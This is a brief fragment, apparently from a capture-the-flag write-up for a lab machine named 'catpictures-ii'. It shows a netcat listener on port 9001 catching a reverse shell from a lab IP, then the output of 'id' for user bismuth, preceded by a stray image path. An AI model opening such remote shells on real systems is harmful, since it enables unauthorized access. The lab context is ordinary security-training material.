 $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.76.240] from (UNKNOWN) [10.10.112.73] 42740
bismuth@catpictures-ii:~$ id
id
lab_0xNasrallah.-
uid=1000(bismuth) gid=1000(bismuth) groups=1000(bismuth),4(adm),24(cdrom),30(dip),46(plugdev),115(lpadmin),116(sambashare)
bismuth@catpictures-ii:~$